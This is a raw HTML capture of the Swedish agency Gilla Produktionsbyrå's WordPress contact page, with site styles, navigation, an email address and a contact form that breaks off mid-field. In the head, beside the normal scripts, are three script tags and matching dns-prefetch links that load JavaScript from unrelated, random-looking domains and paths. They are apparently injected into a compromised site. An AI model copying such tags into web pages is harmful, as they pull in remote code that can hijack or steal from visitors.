

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gillaprod.se/info-contact/
body_size: 13714
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="sv-SE"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="sv-SE"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Info &#038; Contact &#8211; Gilla Produktionsbyrå</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel="alternate" type="application/rss+xml" title="Gilla Produktionsbyrå &raquo; Webbflöde" href="https://www.gillaprod.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gilla Produktionsbyrå &raquo; Kommentarsflöde" href="https://www.gillaprod.se/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gillaprod.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gillaprod.se%2Finfo-contact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gillaprod.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gillaprod.se%2Finfo-contact%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-base-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-base.min.css?ver=1.9.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11898-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/elementor/css/post-11898.css?ver=1768838477' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11095-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/elementor/css/post-11095.css?ver=1768859027' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1640454701' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gillaprod.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gillaprod.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.6" id="woo-title-limit-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.gillaprod.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gillaprod.se/wp-json/wp/v2/pages/11095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gillaprod.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.gillaprod.se/info-contact/" />
<link rel='shortlink' href='https://www.gillaprod.se/?p=11095' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/cropped-GILLA_logo_symbol-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/cropped-GILLA_logo_symbol-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/cropped-GILLA_logo_symbol-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/cropped-GILLA_logo_symbol-270x270.jpg" />
</head>

<body id="top" class="wp-singular page-template-default page page-id-11095 wp-custom-logo wp-theme-rife-free header-horizontal site-layout-full elementor-default elementor-kit-11898 elementor-page elementor-page-11095" itemtype="https://schema.org/WebPage" itemscope>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<div class="whole-layout">
<div id="preloader" class="flash onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="pace-progress"><div class="pace-progress-inner"></div ></div>
		        <div class="pace-activity"></div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line full no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://www.gillaprod.se/" title="Gilla Produktionsbyrå" rel="home" itemprop="url"><img fetchpriority="high" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/Gilla_logo_inv.png" alt="Gilla Produktionsbyrå" width="578" height="268" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11887 normal-menu"><a href="https://www.gillaprod.se/"><span>Hem</span></a></li>
<li id="menu-item-11913" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11095 current_page_item menu-item-11913 normal-menu"><a href="https://www.gillaprod.se/info-contact/"><span>Kontakt</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Huvudmeny"><span class="screen-reader-text">Huvudmeny</span></button></div>		<div class="socials icons-only white color_hover hide_on_mobile"><a target="_blank" title="E-mail" href="#" class="a13_soc-mailto fa fa-envelope-o" rel="noopener"></a><a target="_blank" title="Facebook" href="#" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="#" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a><a target="_blank" title="Dribbble" href="#" class="a13_soc-dribbble fa fa-dribbble" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div>	</div>
	</header>
    <div id="mid" class="to-move no-top-space no-bottom-space layout-center layout-parted layout-no-edge layout-fixed no-sidebars">
		<article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
			<div class="content-limiter">
				<div id="col-mask">

					<div id="post-11095" class="content-box post-11095 page type-page status-publish has-post-thumbnail">
						<div class="formatter">
														<div class="real-content" itemprop="text">
										<div data-elementor-type="wp-post" data-elementor-id="11095" class="elementor elementor-11095">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6962e2f0 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6962e2f0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;triangle&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500.2,94.7L0,0v100h1000V0L500.2,94.7z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-513d0c2" data-id="513d0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15cdacec elementor-widget elementor-widget-heading" data-id="15cdacec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Gilla Produktionsbyrå</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1d050596 elementor-widget elementor-widget-heading" data-id="1d050596" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">content, print och webb</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ee511a elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ee511a" data-element_type="section" id="about" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a25b23" data-id="5a25b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a72fd91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a72fd91" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-231eaab" data-id="231eaab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8087ce0 elementor-invisible elementor-widget elementor-widget-image" data-id="8087ce0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="466" height="641" src="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/Statement-kvadrat.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-11952" alt="" srcset="https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/Statement-kvadrat.jpg 466w, https://usercontent.one/wp/www.gillaprod.se/wp-content/uploads/2021/12/Statement-kvadrat-218x300.jpg 218w" sizes="(max-width: 466px) 100vw, 466px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-254a326 elementor-invisible" data-id="254a326" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2217c6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2217c6f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2665322" data-id="2665322" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b5ba27 elementor-widget elementor-widget-heading" data-id="3b5ba27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Vid funderingar, frågor och önskemål – ta gärna kontakt med oss!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9d45575 elementor-widget elementor-widget-text-editor" data-id="9d45575" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Gilla Produktionsbyrå &#8211; Umeå &#8211; gilla@gillaprod.se</p>								</div>
				</div>
				<div class="elementor-element elementor-element-47599266 elementor-widget elementor-widget-shortcode" data-id="47599266" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="wpforms-container " id="wpforms-9481"><form id="wpforms-form-9481" class="wpforms-validate wpforms-form" data-formid="9481" method="post" enctype="multipart/form-data" action="/info-contact/" data-token="0ae3c2f39d53a5003949fab506392e90" data-token-time="1768921617"><noscript class="wpforms-error-noscript">Aktivera JavaScript i din webbläsare för att fylla i formuläret.</noscript><div class="wpforms-field-container"><div id="wpforms-9481-field_2-container" class="wpforms-field wpforms-field-name" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-9481-field_2">Namn <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-large"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-9481-field_2" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][2][first]" placeholder="First Name" required><label for="wpforms-9481-field_2" class="wpforms-field-sublabel after wpforms-sublabel-hide">Först</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-9481-field_2-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][2][last]" placeholder="Last Name" required><label 